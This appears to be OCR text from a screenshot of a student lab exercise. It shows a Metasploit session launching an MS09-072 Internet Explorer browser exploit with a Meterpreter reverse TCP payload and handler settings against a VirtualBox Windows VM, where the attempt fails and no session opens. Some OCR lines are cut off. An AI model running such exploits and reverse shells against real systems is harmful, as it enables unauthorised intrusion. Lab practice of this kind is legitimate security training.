 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', se
LHOST 192.168.56.101 yes The listen address (an interface
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/browser/ms09_072_style_object) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/browser/ms09_072_style_object) >
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Using URL: http://192.168.56.101:8080/ElJIFVZSWM
[*] Server started.
[*] 192.168.56.109 ms09_072_style_object - Entering heap spray mode
midterm-windows [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
http://192.168.56.101:8080/ElJIFVZSWM - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://192.168.56.101:8080/ElJIFVZSWM Go Links »
The page cannot be displayed
The page you are looking for is currently unavailable. The Web
site might be experiencing technical difficulties, or you may need
to adjust your browser settings.
To attempt fixing network connectivity problems, click
Tools, and th
Problems..."
iedw.exe - Application Error
The application failed to initialize properly (0xc0000142). Click on OK to terminate the
application.
OK
Other options to try:
Click the Refre